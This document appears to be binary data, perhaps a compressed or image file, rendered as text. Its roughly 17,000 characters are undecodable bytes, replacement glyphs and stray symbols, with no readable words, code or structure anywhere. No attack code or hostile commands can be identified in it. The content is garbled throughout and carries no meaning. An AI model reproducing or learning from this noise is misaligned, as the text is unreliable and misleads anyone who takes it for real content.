�(��^����*|���$���P���4�(��@�[\�*��lɉ�ϴH�	��)����~��wo`����vy9i��h�F���ɇ�YENx��e��b��_z���@C [��ȭ�a����?�؋�c��h)(���<�F��pI�J��)�P�E�@��W���Ȑ��H���\���������ʞ��c���֗ �y (0����8��\��XfA���+w\p����"��KK��,���h�̾�iBbȆ��h��2��x�����d�Ȯ��A�@���c(�������y���D��w�N�T�Ψ��Ԩ�b�ϢgP��(䊲8O�R��8�����h��>8����*D�$D����B������J@[pH�lI��e,���
��	�]9�[��M2���T
#�O�P�=T�rT/*����<�Z[���N�F�ȐJ��0����H^��ϖ肐i��ȵ�R��2bƃ鏫�X����ld�^�Ǉ0Hl�͚��[�v	�yx�3�X�� ĉ
(ݍ��ܩDΨ��
�|Ω o��BO�niF�|+w�Y��r���4���X[�i~��8O��O��,G�A�P��89#'c�8O��+�񸢜rJ*������Q�ݮ_�����0.���ޑ��@�&k$��Iq@�[|5�=��I��XM���<z�[S��쀂Yl�����j�ʠF����x8�X�ӹKp+�T+����7��0�.����0���+�N��o���E@K�nsXI�7�Xˌθ��N�v��t9���o��
�v���5d"]�Z"���1%�w�ל԰�hnɏ�vh��4/T���� .獊���ꉙxȹ(�	��7�=9�\�>(�YB�M���(�(ɟX�6�ȫ�J;������o���Λ�����6�('Ȩ����q�ɥ�	�wVA�i0��l��$'f%���	��9��z㿪���krG��	)kYE��� μ��WY�h�Y,���"����#���E��]�9�w�A����@˖艇�P�Xcƪ�v�	&��'���F������`p�����RC�����q����w�������숈�w�w���8(I�iv}+�Ϩ��zĘ.�֍�a�l��C����.y+���=^���g�٦wŐ=:.E�K���oW��wν�z'�<�w�i����(���݈F�dP���g�.����t�/�훎8�H�����������{����B��+�S:���T��#
O�vI��>:m��P�&��R7��F� �h�5���r��J�C�Z�#.�z�I���J�����>�8��
R
�����=�[���6��,�"].��@w{�[_ĝ��tr'#yk�]I����8�
&��S���y��҈~ϖ�8���i�J|�Ȍ@����5��{�<��Őűwx����������܊᫈�=̪X�B8�Q���P�ѷv�W�s��ޛYw|�ؤw܏�ɘ�o*������w�{Ǎ�Ix�Q��u`��
����qˤ��Lw��ݴ� ��a(���T���Mi��[��Y�$u��-��1/��Na*
�̨B�J�+��.��i��yHw�[��a���Ȉy�����I�ى���R��]�S������(֧E /K�p� �#R,]�?QLK�=O�Y�3I��v��<��������+�j`��B��ƍ-FБ&�,�y���	 /����Ѯf}c:��p����}Jp
ֈ�[������Qn��I%�,Z�{�,;w���u{.�6.���P�Z����NO�G��d-M�Ex���8���M^=z!���tH�^�����bO��v�m�9t��wP��Z�Qw#'zɑ�t;c�伹I�����c<5��p���7�	��)�Ò&�dϑ��$�������ǽ/�(H�_�3Ȕz+����T������w����xh��w�+̑�S�o؋o⃤h���H�s�W㣗������������q�Y�Sh�X,!=�-4w)���@�|i;����ǰ|	��%�d��o������X��<�5�8g���v��*8"�^���� 5�*�9�ʭnn����	�v)���E�����w0Y,�]��wБ����"x�i���-А�����0Ѥh���>ټF����j�j,��Ԩ���HL�������Ѕ�pJ6�(��AC)�6�0�BɨC��R_�c�L��@@>J�3	�����gRY:̉��s�]��P����H�({M��,��������!���ײB��v���Y���{�t�� ��H��P螇���n8
	ȩ;��<
���wPLJ��,]��7tω_i�	���I��s�)�,�A�G�H�̸w��9�&��Y�����9ϳ��	�8��@�j�6�$��Kh��H����P�뜴�
Jʍ�t������J��'tʜ����LYA��ptڕ��ϰ��Da�9 ͣ�����ʘʽP������J�<�Dsy����?��8��rOF���lI��uϣ�H�����Л�h� 6v�����(��z���N��p�1�h�i�ȍXҘ���c�L������L������Qu˚�È�0���P+�~H�z( �w�^�Z��@�����n���e}���8�	��b��+O^���Ĉ0��L����#��.��0���;� ���*�*�%�I��Y� ��4��n��|n�� +��܃�*
����:d\�xXɑ�|�ܬi�yg������;wP��x_ӂ̌9ɺ�B@^�ЉU��G�
ێ���
�����4��?4��j����h��8�����e'`!-Ō:����D��ʈS�sDY/=�	@L���ǈiw��0wi�	�σ��ڒ���aVN�#��HI�Ɉ�n��R�T��ߨH�@��y��j��0<��D8�T]v����8�i���i�(�C�^*]n�G���kB]�̨o|g����8����c Բ~yG�r�_h��\�h��0�
,���?V���݉�D���B:�}�H��x������*�Ѯ����@+�w����}Ș��rG��J��8�<��v��&ك�`��Hœ�Da�;��?�
�Br�<�!w�Ěa f��3�7��U�:J�v��?#e�I�w���D�w�\�/�H�F�h��e�A�Z��-��@��(>	�?�1Pw�꠹`��@3^>C;@�POv�J���Y�ڡ�v���"��ĥ ژ���g���ŠK�BHU��gU���<����ZH�� o@�� ��(	�����m�M_̕b��g�q�D����ܓ�H���T��އ\�o�H"����vkH��eH�3���ӹ>D����)��!w��hP_	�1�<8���,_ L�*�U�V�Q{��:�j�;=�C�Y�q8�{��(��h�N<��h��h��|�M����Y��	طX�+~��ޑz���vϘ����(���{��Gi�c��i����و�򨌬ݰw<˳���~������8�=ٛ�����ގI�{H�6?�c��������x�׬Ί��6Z�_������	w(�o��(��٩=9꾭��/�wh�&���J��I� �#<�Q��Q��QwX �K�����/����w(�	��a��ˈ���Y�/@��0�|X�p����h��L���#��]�]|Ǌ9�D_���٘9��|���-�	���ߘxH�=��y8�xț�������)�َ@����8������V��3��
	��{�����ه����8����Z��f�
���ŏՍi�U��9�xؓ6(�x��ѐ�Qx��x�d0��l����9�e�ˎ�&x�?_�|�����Ɉ�w��Щ��}�|�|Ȉ���h��y�w8��ȣl�������l�M��{����8�h�����|X�Qp��������И}χrX��\��Ȇ�)��`��߂-��َޡ�h�����������x�}%���
U��/��x��އb�鰃��=8��h�wh�������.Ȇ��aЎ��w����
'��9���)�r��V��b/.���-��h��H�$d 7��� w8��(�����wh�ai��﹉~����'=�H�?���?1��L ��U}���D�9<ٛ��t1�ۈ��Ȉ_~(�Έ���ϛXҁ����(��h�.��p!��Xw؂-���8�U�)x8���Щ����.���naw������X*#���h��h�o��h�-�-���4�ѱ�)k��(�K���ԋ�ﷂ��߱~ю�)���������	�[��
���x�����x���ۈ�	w������.x�٩0�v}�Q������X��b/�x��y� 1Q�w� 1� ���(����M����r������6y�	��F�թ��q��Ɍ�x�D�����"��/�%���8�i��(��h��i���Y|�y.�� h:�_���
.���b�R$FB'0�%�Ɏ�(1�5� /� #���������Xխ��(�����h��ذ~���N�Z��b�����. Q$�"w��c:�Ȏ]w2:�X .R %����B�(�w�&�9t�����~&=���~��[��:�)�������"wH'�h�w� �� �H�	��">�S i���(����1r%
�Ũ�>��苾������X׏�?wX#�"ѓ��� .������s���1o�<��<ݢ�; �~��.��~<Z!�����(;�Ø$� ER:c���5�1�Hǲc���0
�HØ�x�$�%�������8?ș5��/s<ƣ�g2%����r��w�P��Ȍgx=3=Z4��1ҋ<H��"Z!;e��%�84��rb�^?N���ޘ�.�	R*�A��ކ���X�a$gx�a�"�X6h�4қ7"9#>��-ZB=���S���>�����.�~?R#5H�?|����<cp�6tr���6�s�����!�JH�<����1䨊���DJE0�iJ���	�K��5�K���箊В?�2���c=n����6�49L�J�aM�1�C�#�@F6��;��%w���ʼ��.�	�	��Ȏ���b�-�|�-d����3F�I��;��J�т�CM� b/�s���B�C$��B�H)�
���2�ߘȎ���c���O-o����i���$=��I�D'!���AB$1��"OS6�8���L-����+B@,��|H���+�5(�
��Fa�V�F��w�- �@o�@��;�#EH��$��#<4�> �I?T�m�@�44����X�����̉�^�Ƥ�� ��xDBM��' ��C3>�w�?҂	rE��%C�X,�C��C��X��ph��l���K����@� Z謏�H#b=t2]/� ��;*r>��C�S2<�6��'�S�u��!���\��_��;Ę��L�	������5J��@�Y)܄6�	HC"�Ø�L#=��8���\��_U����<����8��dM��/��6�ɍ�c=����x_�X�ԓ��3]6�Έ�����x�(Q���KD�uN�X������-�#L��/҃>"wR=#[��*�h��>�XMUuSU�"����h��x�p���dH؊�@/��r4[%�� �U���;$uP�� Q�"o"#�x���VZrU¤P�Í�;���-8�� ��*���x�ʸ����YŘg���0@8�L��@%�>"1�ذ�8P�%J�3R�$@т	�������e���(�
�����@�j�:��?��Q+ݰ� Ҵ>��Y��>�@�?22��8�%�11�h�#S�� YR)�x���j�/�J��.�ih��H�Qw�꯾&����� <4�#S��8�L�;U3xs��"� %�;��o�;�r��x�E�	&�J�a���hG������8r��<�C[3�l%Vao�@#G!< rc�"�;Cs����`^�cb	ѓA�F��kLclh�� �F=�;a#@4�1�ق��(ݙ�7[L�܄C�v��h�����_q8��x�^��V��`�*��(Q;��`���>J�3S[�3��8�XIx�7����� (��4�">�8,H/-�w;�^�͂�+���Y�z��(�M3�����
,��(��'����#6�HM� �y�? 1�P�X[<8�$b{����z�{qjƂ��*�Mx��.j,�<������b4i5[�V�Y��YR6��Ԃ��#Q8�ڲ��!z�s)�؂��}�q�ξ�Bx�詀�
� ����3pǣ(��tz�o�7=��%��1�'ET�-~��])e���p�h��������z������Hl^ԋN�Vv��IE�t�w�M�#@�3>O�4$ԅ�p�*�2&��ׂ�F*�*Y��h*(�8���5�@�8JI���q_xW��va	j)i���v1�mJ��͸�(l@��� Yk����,Ϭ����9�B
��v��8j	��w��,��ʦT�8Ɯ	�+D�!8��.ŝ��#(Ā�wP��b�������\\/ĵ����.���`���U7��dI���nƩ���q��K�̗\
�j^�/�� \��.����I)֞��lw�w(d~ȚI��� �)�ƨ�{Vi�/�U7� [��o� 2���f��	ر�wEto�ۖn��X���͡��^����z�]X~�͒�H���XO�0芨zX���@o1<(��J�<�^)����":b�
�):��4��#m��^Q��v���n�蛊�y����%��C7�B�2�k����B�4xʅ;\���������h�����2bB΁��瞝ߤ�.{�:"�ύċ�$�vk�%� (?��awϲL*�Ba����½涊��J�Z����:A����tOű��͝vi���s�n��r$�$�A)�uC�%o��d�o.�`1�Ŧϊ���
�����@�4�@���ڭ�ž�؈ҝ�����E#8� @�����e=_����Q�ۍ����/c�C�`݆c
�"�E����?
'��#��j�ɓZK)���~VK�aO�����&�����C�zy:
�<�� ����+ #^�#=� �����ŀ<����gU��lq��t� �Ŀq���&ȉ�^i��d�i���a�`�����6٢��9@�?30��$[�����q����w�������숈�w�w���8(I����h�)K���İb)������	�6p/�ȉ�vQ@:�J�������ܲ�����ƍJ���X��LČ�j���i�	��.t��l�*C�p�B�)2.�����=�B���Jdb��$͌����x���Q��O��R	�v���xg�J�a�`GWj
9����*8�[%C�*��#��-��D:���loZ��Y�(¸g������)b	1�*p-/)�����W����v/��Tw����}�6�/�wX
u�� �,�vgT�?�w�~�U���#M��0WIm�Ú�t�K�0�Y����-��9�JE�� �؜��`����ݚ�q���Q�����>ДҊ1�X�S@ ���p���[��a +���x�̧�,��u�^����l���X���!��P�ɸ��܂�˔�!僤���E�,�v�(�
��MM~�?��� ��A[i��E�
��͡���w��,������Ƥ�8,�tHɩ�ܖ-)�w��#���#�����P{��18I�qLrX����:Xu;;X�<�<Mz��8N]��!+e�9�X;�%��9���I��Pۉ�w��k�R���z�-d�d��Rw<�؍��بw$sG�y��2��p�-A�T���x4Ν����"6�X��lل�[��99�	 ���H��H� ����#���'���#�ݬ=�������Jf����}ȶw{�ə�����Gȴ��{E�T�\���"�;fp�$�����,�.���w��\��՘Xo̡�駞G��;�&�+�\��v��\����x�U8MƊs�|�ץX��K�����HM��ۯ^�U�b��|���H{��<�<9� ӱXn��Y}�_���U�y8�̙ȲJ�%�v�@@����^�c8�	ݓX.�x��k�i �
�L��8�}��P�� �g��
F���w��HZ���qx����<\�0	HDy�	�&���7�ޘ�(�w0�%�����o8��)n����2έ&�����w�И����P�����Ɇ&�X����vu���������L��Bƾ �M
` �?�@d�"���Q���̥�
�Ǫ ������,
y �qBo��y�Ȥ����C����Z ��H	�O@�����ȉ?�����	0��0��0�+��ͤ��7��=٨'9L�5PMMX����ψ������P�x# �6b*�j�et+�q���:��@�<�ɜȈ�6���j�wɅ��������j� �n������wL�q��r�뼙���v�UI.��8���錎�P�AJM��l����d)Y��g��H.����H���K�����
̓ h�lXZ�$ȶ�Z]��:̠荾�@������,��̀����"����d>���y���)��}�,�Ҋ��ET��#�C�݋�'.}�V�T�ɨ�XF���_�����^����ԑ���̨�nu���@.V�X��<���c�߉C�^��M ��Ø��������,���@���_$�w���ɀ��s�V�̇�4d�(�"���
 ݛ
�����%ɪ��� ܨ!pO���j�l:����^�"F�{�e���>j���Ȉ�w�UYz�?]���Tbµ�)����v��j��#%�&N��Ч����ٳcB�74��	�Zڐ���6���̘�D|��0VȚ�	S����p��Vz>ۆ	�sƝ_9��(��ꍣ��̨@��E吩���	����A�ْ�>�P�%����a�`�7-�g��
q�w��Қ4�T
�ѫ��Ȋ�������$�&��Fi��� ��둃̎����bԘL��^e� q �1��Q��
�@��^�H�E8ངj��	��g�J%��`�X=H�|�������΀�쵘̀'��+wio�w�_�Ѫ%����[P\.~+%,ށ�Q���訌��2D�>���4~:���!w	�N�L?���h���0G�y�z���,���9���0]Ԏ�p�̈��,����3���
 �Tw� �HP���Hw����%�4�dX�����V��c��Uc1?���M�z�|��������
���Es��+���<�N+���t�w��� 镺
���ǭ���&}$gԨܖ��@��2#؀����i��r�/v��jж�BDY��:=~��%o��#_g����2�!��}4���,�������Q�z����4i�t��]���m,�,��� z�
x&h/� 3�@Tn �ێ���|���'�Lrs&��&��թ(Jnwϕ��zK�oNn;�s�r*^E��ɺy�v|/g4ʆ��;'|����8o��ػ���y݌i���Z/�x��v�߂��͟���ٻ�;ۀ���͘�_��O��ɍ�������������������ٽ�(͓��z�9�'�י���
3M��[�&�����@�ڐ�/�����I�B���m��x����"=�j�gӆH��`�ɝ�^�y�H�a����z��Jhꌩ�ߘ���	������p�w���wyׇ_�F�wز;��c��а��ل�iչ��yᴍ;̈N�k��Y�Л��㩄����i��И{�-�(~揉�	` �)��ЉJ(�6�HP��X����p�Mz�(��x����0��	0�*,�������-����X��8๰�iX�ȭ����ܩ���]ʭ��8��	�����K�߯����Ϛ�~��Иb�����l��i�s0�g	��h�'ИJ������Uڦw�ď�M�Gʎ�X�����"{��%!�G{��P�H��I����̘;��Pp�=��p8��x��F��C����������H�����Ũ�0�E>���Q�9������.l�'/�٪��+�����И�0���x��Z��������ى䱘�H����y��Q��ؙ ��g,��͘B8�+��^��+�芊yw����q����w�������숈�w�w���8(I	vY;�Y����A,����D;y������Y�ȑ�yv-��x( ��B�f��w�vp��{l�)�Ȉ�Z �xj��	����(���DTB�C�|�n����B*�EKk��Ҍ�x�H���.Y:��\vP՝��՛�������t��%^7�n�x��ډ���"e���e~e/�7I�dtOn�0'�C�nB�����I��������	81�Ì��n��7�*�eD<�PȊ9Ifw���,�8���1Ԍ����E[�������P��؍wj�	���ë�LF�b�]FɣA�؛�̘ɥ�Lz��wtxȧP���yW����Ѝ��ڨ���wd˖ɲ�G�b K��ɖŀ�� ���*����U u,Ů
�l�w`���Ȥ��d\����~Ƿ}�ő��
�Ǯ��چ�R�����B��N��>�x+]��Pñ��aܒ�t���Y����ي��ا���)�A+�yxǌ+�w(��	��V��-ZuKي�_������J�Q�8 �/����#�ۖ*v�ĥ�LKZ���~���.ܤ�	���P�Z�𗈊�ؖ��p������#?)rG��@�X>�Ʈ�u���$�����1m����܎�	v���`��Ŋ��8�	�����&�3���ؤ��9��)�8�y�w��;�|�G�^?�x��i�d]T���M�1(�q�j��^�����ś5t�:���@�.ƌ���{��ww��\��#����ZY�_�oP�L�	x~�ɽ!�l���M�7i0"_��Z}���(��SxHّ����g�٤x����֘�g�,�R�z��h�A��lT�&t+��9D�Ґ�-��]\���5�f�9+F�c@E����T�y�F�)����Cb$���T4'uL�����.�u���3��J��¨f�V�B8D*�����i��AO��y��ĩ��H��!�p�J������F�V�������x�F�܂Y�w0i�a�͈�����L���q���/k=�尬 �Xl
�X����Fx�� ��)�@1�4�������w�
�&�	Yv9
����iV����(*������H��Ģ�� ���'t+��!s��I�Ph��`j��I��TꨫJ�lx�`���A���|�L��m��\����
�@�z�ȧ�0�9�J��x�)�� 
Y�Ɇ	��A٬�r�H�|��Į�J,�n�������!��qO��QM��h��I�,aw=刪��h� ܡ��k�2Al�ʶ�B�chϰp�������ݡt0���k�Ƞ������$H��̣��Јʃ��K��Ȥ�ݱˇ��=���ɥ�5�:��w`I��Ȉ�P�~p���H�����N�����}��u�+Ȇ+C�9K$�����a�1!ˑr 
����5�b�v���e݉��l`�	��ɀ=��2I�@϶��i�Ւ���O�Da�����vٍ��銂0ϴ�� ���d���+���w�����U��x'�w ʰh9¢�>����\X ���X�`HA��H��Ȋ��?�u8�l��	�(�9(f`�ß�P��ī��p����{X��2Yމ�� ��̩��e|���dȂ���΍�M`�����;���j�(	T|��NT�8�r�Y2YȮd���;��v��@�)B�N�g�AȢ���	:N�/��	��ȹ�x�:�ՠ"�,� �ʥ�̈�tˉ��H�̈���)��#;v��4�<��Vs���HKwg�E2e��6��ݳ���1��P0�	�8����Ȑ�@�ZA�I�ᐥ���HKB�
����Iʞ�1�̖�(X�%��͔�i�w�M�ܸ��<*����ܸ�׌�ρ 9�
E[V\�� �~����2X�3{(`�1�'��]�U6��� ���щ��8�H���!¤�C��)�(���F
=��
Pt+�nhn �L�LK�[!v�o	��K��z���	.f�%xˍJ�!�ފ	��D�߁ɍ+w�ϣh?l쑪�yJ�Z��;KH�N��p]���H�9 
����B@X+��%�}��dӀ�p-�&ygl����@K1���,�ʺ�`�:�E^L�ł�X+�zB������q%��wk����I����c���Nc�6�óQZZ)��<����M��XǸ�]F~�yY� �܇Շ%C�-+i���R�f��H�iƁq����L��i�H���l�I��@�<�;Tf���̌�|�L�c+��4�S��}�Q�\h���
К{�9w/���I�� ۤ&� $�x�H�F�lw�ũI=�z�I	pi���<LߊI�9��Y�%͘�����<��h�ᨷ��%��P�������=��K{�X��rO������ʥ{8��{�c��t�هZ�w��G=���{��Ɋ��*�f���2ގ�x�������|�.hˊ���/��Y�ٞ�{(��N�k���z�z8ҥ���i���x�|��c�����c(�=h��	��LɆk�$|��H���.{�&��r��w��$��!����ex�����������>�w8߷ ������C(�=������4��x΋���Р���w^�O���(�_��]�/�ӯ�8͇�}�8��cy����P�[ �8�φ٨��X�4����H�&8��؂�H�h�$� %�ţ�� 8�I*�wX�r�����<�'m�(���Θp�rȐ�~�+��������k�k@��͆�8ϖ���;�Ɇa��|i��H�ᨊg���-�M��,�����	j����w��Z���x��(��˭�0�m���p����w���1���f������+�������D�c8�*���i�琇X�ј������\�~x�{(�و���Hژ�L�±��Ѽ�i�f���̟9؎lx��Ȍ��w��h�nn���@%]���Ȍ8߁���]�Ȏ���V����l�lx��h����h������H��}��a�pi�.h��
�D@(��X������+����!���8�.��lh����w����w�������H��������ۘ��N|���V[�О����]܎��xH��Kh%��1p��8���Ҍ�����4����h�.���� ���D �Dpߍ��ψ�Q�<�Wy�r�}��Q��+��8��-x�-x�Ɇ�ʼw��H�+�p؇r<]*�x�㋂�N�8���~��!�ͻ�.������R�����L����wX�X.�1�ؘ�x������AW)�)w�+���~�wx�����E�)�J��X�/��>� ��n1��؎#���d����8�x��H
��ĭ����"�C����H� :�������B��؂�(��(�X���a��!��"�+�.���"����#��I��y��؇H�������I�(2r&1"��������Db�;�����丏����8�8�x��(ۘ,�8�q����E[�{|���#��ӱ�{���Y>���:����í��v�!ww����:w���x��x8F
������9��;���(������¨�j����X.�������:���/� !���Δ~��:9#����x;�	��X��Ȏϋ9��?��?��#�"8h򈍃H�*��x$�C.�x�᳘�ʘ
���>�|�Ճ'���;�Ȍ�)$�9�Î~�?��?�����?�� ��&+"%�x��r9w�n��8��x0�+wx�ժ�
��Q͘փ;��vR'(�����2)����5�Ә���b5�w� ���ɂ��(%?�8�3�3�7Ø�N����
�:�:*z=��:��;�Y�Ss�vr�ܨ!�s��?�C2D�:V�:�#�r�OϘ��Ӂ���֮c��iI�)������%��X'^�5v����?��<ʣ��x���K���D�n����I��.���x�:	�]��x��_I���[���а�K�?]���X��2Q#?���i�.nQ�c���:�8c�!@����������{�J���-̓��I�W�H��H�x>�wC$,�$3��I���=�!�]5CB;m!L��?�$���KS�O�D�8��6�%��I��HY��v�d5落��6�8���DC��H�󎸨�{�4��<ZA�ژs�1��)-��߳%[rK�y���Mq>�30ˤ� 冸��ؓ�BC��N���X����(d���5zD��1�DI���n3��[Cq1�(ER�;f���SK�a�-���J�NX.J�yF�h���B��������	+�+��=0����*���w�2�x�R�5 ��3C��)�q[�r��X8�tE(s1^�2~���<���L�Zp�B�jJ��-����[]��đ6�u��u��x1�U���X��%�"�L�A'��_�%J�I$�#�Ծ<�h_(�B��G�y���9г���)1���J��C��^��!�3Bn�,M�K`t\�H��^w�;Br�c੥��h_%��ZF�
����R�>���Y����_�u4�C��,�ë<y\$�5�(E�US_��(N���˃'���TDs�<���w�0�s�Q��b28�85�d'��^�([���ӑWp*R;��[��MXCEe����6tR��A�bȈ�(�hR���PnW�k��z�@¥�9�C��?��\e<�Ď�Íb�Q�X�H���x����U�4SEh<5��;Q2ׄTw�H��Ā���@�R�H'��g5$��g�M����ӌiUc9�3��<ub7"l��D�C[k���?�S>'�i����8��X��8�0��?�Ux���ۓ�&+�#3<l�.l��9��8w3��������la�Q��H�����jp�o��oi(�=�Y��mߖ���V����HJ��R�T5��Nn����b�J��aHU'4&l;?8��2a�y�$O��h��m��"�h�?Xo%,���V!3bf�l��2u"^�DX��Y*R.��Vg�H�Tm�65>4���gȇ����ϝ*��8�.�VL� ՘�[.��f%Fe���Ŏhf�c�)�q$%��sV��HguF���b���.F����}�����ּ>����\f<��RDc�wY��W\�c5��_��K�gMPsF�5�D$ʖ�|X��x�u�������`H��!z����(���!5�x^�|Us8��9br��Fn��Ȏ���s;��K����h�
վʸB�����g����9P�1.k5������1vV��m��~�s`��\�=���!3�'^�G$�d���5����xB������=.�����+�$\��x�b`�#?]3Mw�P���8(_%s�2�8=ah�8~�S~��@����8��8�>w�g��+(�5��e�?Ó]n�3v�h�Ӈ���\��?Q�R�T�f4���<$���ntsoH����0и-���D�x�����м�U7�i�&#��.�����m��
w�1j^�����)��L	��q���*�v��9�����@H������
i�M��Q��j�k�$����pF�0��a��[�w�h��[�ɩ�)�q�{���{��w�hɘ
� ���)hG���]�d������%ɐ-������wT�ݚ�蛦��n��xh��ǣ�hi��w�B�	(�Y-�0��L`�0��u���ݗ�C� �SKϧ�@�*�"x�[����N7��jK�7��D1�v�Ɂ���f���3��!,J+���"X^
��{b	���踇��(�yj���H0���\��Į`Ώ��q/7�A���������M��]L����(��;D��%��M�y�p�=ް)������͖ۙ�L����͉��	�	�Q,
ɣX�-�hw�l�$��v ���|�o	Ҵ [�}��>��|D��8;������ۼG\�FTܽ���������[)�ۺ��Dx�����
]������1o���(��Еə�d熺x����)o��,��͠�8���M�ڼ=I����řiN��t/�αܐ����|��AН��\���j��pl��h>�x�Rsr�������ݠ��;q���^�S������ȧ��Q�������vj˰H�h1�o	wc��v���5��z�o6&[�o+v�a�;gC����M�n��M�oS�^�-�	]-v�Ȑ�z�����b��ެ	�:�Qd�P��9[�ĬX�Ə`�ıό�|ֿ�L`M�o��=V������`-����\���p��wi�ͪ���z8(#�Zy�t\�u�X_�����@H� ��>Q��l�V]�(.�\��ցB,?)ǚ��0p���A�� ȌΈ�$�F�X���8�2�����@[�F^��Ԩ�����@i�������M����(Eˉ�����l)�w��y�����q����w�������숈�w�]u�p'�I
��.�Pf�����p��	�~h�ۜMG���ttjM���v%�0�)�v���;�2���0�����t��R7�w�� m-���<�Dq'��*��UB]n7��Y(ʮ�'���X�h��lv��@�o��vr��I��Ջ�ܟ&-�i�Ռ�J�P�u�N�Œ�۪�Q|7%��`@{�I�3�,�kW�w��٘���������J�wZ �??n�78�0T�f��3js?��hPP��XeZ�E�僊w�u�C���%�g1���`�r�����Ě#�g���5��ma���[�6���̑-��v�>U]� �w�<č�����s\���d��P�t���(�r���Tm,���/�ʛJ����ی�E�`	��=���=�P���~���[D�B�oֲidXŀ�]�Y���]�C�dp��V�oZ�~�Ȫ��(K��!1��.F��ڍԨ�2����i���y�������8��Y�{�p�Y)A��z<w+��܍ژڝ�:�ÙL�.�C���Z�Ҁ(M�U���J|��w,�L�Z,��S�LG�	�8��A�����w8s!���L^����/9y���l}U�MF�����x�{���̒R���y~N��V]�X��l��,g%����7�/iQ栭l
J��q�2	�K�����ŉ�Rޣ1<�ၯ��ɷx��H1���`J`^��.�<�X<6\�:�ռŲ�Z��9�yG��P����0H�8S^�Ttw`��� ���E���۲q��U�P�[��zǚ25hY�w0�g��PX��~�d������q�~ð�l�ɛ``��|_�&t;�Huk���u������Fw��Bٝ|�"l0d���3ů	��S 8�o��O���l�9|����M�?�y[��!��:ʧE��5�3���6�j�� �>��˨i�p��t���t+� Ot��M�ͨ<�R�Zut���PΑX�̀���4(6�5�o�ϳzϝK5��c@Wcw������S�|��*w�M�v�6��螃�
�T~�7ͩ������ .J�c�S���\@	��'�Ͼ|��N���9�Sڰ�ͨ(��T�gԙ�u�d����n����������Ҽ�t%�ˌ�F�+v0e��<�r�8���Ⱥ-�����Hh�*��i�[2��,�d��c���t����Ϧ9����=qԜ�x�@��p��& ������C��wl�wXL�zy@q݂���@�Ι��j�i�	�����R��8O�d�w���j�Ј4�>��ሐ��B`Ko�"�������vk%hI��)�r��������+�KhJ���l�2l�ky%:E����������2� �v��|����y��'�TX��VNJ��O�,��ڽ�tE+rk�����2̈BH؝��a�����Ȏ����k��\"���ԩ��k��Ŭ�$�Zy��TK��
m���Ĩ����}���ȑ� ���a>�`��Ԡ���l��o�d)��w�L�؎��n'_�ޮ���*(��^�����0Hn�TL��"��]I�
���Kؙ���H���H�h	�Y`h��[B���*&�J��e��<��))��;�O�j�L�l핒���IM�����.5���	����f����`h4�E��|ATu(��Th޼���L˨���.�q^���~#t��%Y࠙� �D��>�o��@1IX������z�Ěl��pxSȁ	�����1������i�� ֖���HC����W���`�Bw%�� ���h�\�#������!ξ���@���\��͌#�	��鎩��l��׃*��C���۲t��L��={���,΀��i쀸t��#s�|D<�ҙ��j�X�R�,�+����R���*X(/��ou9���U�1�K]�w0�>��kޢ��&yk�t ���z�6��PJ�� ��tI�u�ͣ��&X�^>��=�Zk�iP.B$�h��A�����/��8������ �����{�nw�����@��#��L8[x�֚ha5\#��RY!���c��or��IY9���9���a�&ӁJ��4��e8���j�I�ڇ�ݚ���L�����P�t��c��x��*l�
��!z
|���_	�� ����]�p��
Ad͉d�} ���ܢ�{X(�b���̓O{,�FYe�;���@y�?j�_0��w��%,�̧�l��	 KZgN^AD���譖x�`���}�I�9�0�>9���U~Hw��y��,-�D5�ږ���h?��j�cC�L��e��ʚؔ$�4��������X��聓��(�;��H��x��(��[��]ŀy� 8��� X�8��qX�-��!Ю����>��M�+��+����κ��(��,������͇�󃨏B������9x�2	� x�gχ'�� �yȇw��QZ�Q��xh����rߘ|(�bȈK���ȕ�O��)�n���x�Q��ݫ�Qؘ٨����ۘ(�툉���*��	��wj�x��|X����˽���٘X�b(��m���ui��9����0��8�:襤�2Y��(��
�|x�1Pޣ�BN���w���*�B�*X���'�[�H��*�\0��J��Ȱ�ɰ�����2���_H�w��x��x����{��6P���Ӑƴ������և���܁(�8��P�[�Y�x��x��h��h�2�4H�竽�����Hp��Y�m�C𪂨��ޘ��������3���x��}��̆5w��؂���TЄ���9������8�Ǽ�����Ɉr8l����8��h��͈���l����9�ހ�� �-x��ۘ�h�29�I����@��I�4��@p��0�t������Bm˭{ȇ�8�Kh��P�Q��;�h��т���x��:���ޓx�ب��h��ȇ{؇1P���&�ܧY��<��,sz����YI�H��h��(��p���� ��逓��-q�a��ȇ~؇!�w��)�Ũ�Ǧ�ّ�	���	�q���И�q��x����!�ܘ����q�4��.}�-������|hᙸ�)?!la���ɟxϺxz�	���q��(�������:�r~�-ဦ(�(���x�b��Ǫ��;�\��Ӫ���X�w���h�qʠR��ظ"q�R���Hw8�H�����y�������=�ٙ�Y+���q|�����I�䡋�H��H/�(/�ؘEq����۽�w��n��;��ј�q���	��>��,�wjq!r�ڼY��h�h/w�B� ���ByπY�>"�1��(Ħ��A���"<���z+��>:ǀ9"�ؘ#r�##�ٞ�ؘ�ٞ���w%�����k�:���<���c�wh�z��.����N.)R���5��ؘ��/w(,�yϥx'Tb'�	�>r#HR�!�����r�������'���,����-���~������8̸%\Ҙw�Ɏ�wX8w�#w���ҘR&b�����H��8��c0��(���+��u��nߦ9!��ɛ	�예��"b%ZҘ��Q�;�x''2& 28����h��ҘQ�beҘd2��*��`=ֲH��z軾���B�%�c'�X,�I:�C=��#:���s>�1�𦹏xr-*�c�.��(:H�'�ى�,	x�䨋�Ȏ��]�;[Ҟw�;��#'"��h/� f �@qe�xr>�����2Ҏ�]��M���:���"?%w�<;�%�Ә�98Os)A�e3&<9�јY� j#<��||��2oM֯
���%O�"��xr:�D3��s� �� j/�Әg�4(3I��6v����29Wb'd}��$m͝sǝ���I�ه�s��c)�s������8;��;�4r���3#�/d���x��z�ȈMh��!5�	*R�M�X���/Y��L:�CK��3M�2�	��s��S�����M�	���֝�M�)2�	Tp8�;�c:���jsK�wd���7��<�|�Y�8פ8�x��d�#��ȯQ#:����H%�(Tp���B������QB̘Nw�@�Ȍ�C&��*�a:�3�s���Cn�>�t�:n�h�+��o��@��w2��Л�a���4#�8c��?�� E1�4I��8�����9A��M���)�h|�/B���.H��;YR:�8չ	�(4F�5�X���A��CZ�X��Od�ňY�����)�/�G�<��!<2cM��N��C�U�MӘ)��D��>��Zd���wr��H��������2���$�ð�H�ܼ!�sϩxM�cX\L�sχ���r&�s%�X:�c:�;[��;����C���3H���Ja�h 